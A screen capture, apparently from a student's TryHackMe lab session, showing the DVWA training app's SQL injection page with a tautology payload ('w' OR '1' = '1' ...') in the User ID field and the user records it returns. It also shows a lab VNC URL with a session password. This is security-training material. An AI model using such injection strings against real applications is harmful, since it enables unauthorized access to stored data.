 Mail - Anthony B. Oliva - O
(2) General (CS298 - Introc
Lab05.mp4
TryHackMe | DVWA
THM Browser-Based
Academic Transcript
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=904c18a9b0c3ea8a&proxyIP=10.10.203.214&resize=remote
Applications Places System
Tue 8 Nov, 19:16 AttackBox IP:10.10.203.214
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
10.10.255.227/vulnerabilities/sqli/?id=w'+OR+'1'+%3D+'1'+AND+first_name+<>+'admin'+AND+first_na
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: w' OR '1' = '1' AND first_name <> 'admin' AND first_name <> 'Gordon
First name: Hack
Surname: Me
ID: w' OR '1' = '1' AND first_name <> 'admin' AND first_name <> 'Gordon
First name: Pablo
Surname: Picasso
ID: w' OR '1' = '1' AND first_name <> 'admin' AND first_name <> 'Gordon
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/